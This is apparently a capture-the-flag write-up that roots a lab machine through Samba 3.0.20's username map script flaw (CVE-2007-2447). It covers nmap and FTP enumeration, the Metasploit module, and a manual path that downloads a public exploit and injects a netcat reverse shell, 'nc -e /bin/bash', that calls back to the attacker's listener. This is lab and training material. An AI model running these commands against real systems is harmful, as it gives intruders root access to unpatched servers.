
Enumeration
Nmap

The Nmap scan shows that ports 21 (FTP), 22 (SSH), Samba ports 139 and 445, and port 3632 are open on the target. Anonymous FTP login is allowed. We can see that the Samba version on port 445 is 3.0.20. The target has a Linux operating system.
nmap -sVC -T4 -p- -Pn 10.10.10.3FTP

Successfully logged in to FTP server with anonymous login. No files in the root directory.
ftp 10.10.10.3Searchsploit

Searched for Samba 3.2.0 exploits with Searchsploit. We can see that there is a Metasploit exploit: Username’ map script’ Command Execution.
searchsploit samba 3.0.20Exploitation
Metasploit
Fired up Metasploit.
msfconsole
Searched for Samba payloads in Metasploit.
Deployed payload: exploit/multi/samba/usermap_script.
use exploit/multi/samba/usermap_script
Set the rhosts, lhost and run the exploit.
set rhosts 10.10.10.3
set lhost tun0
run
A command shell as a root user was obtained immediately. Spawned a Bash shell with the command:
/bin/bash -i
The user flag was found in the directory: /home/makis.

The root flag was found in the directory: /root.
Manual Exploitation
Exploit: https://github.com/Ziemni/CVE-2007-2447-in-Python

Downloaded the exploit for the Kali machine.
wget -L https://raw.githubusercontent.com/Ziemni/CVE-2007-2447-in-Python/master/smbExploit.py
Started a Netcat listener on port 443.

Executed the exploit with the command:
python3 smbExploit.py 10.10.10.3 'nc -e /bin/bash 10.10.14.6 443'
Successfully obtained a root shell. Spawned a Bash shell with Python:
python -c 'import pty; pty.spawn("/bin/bash")'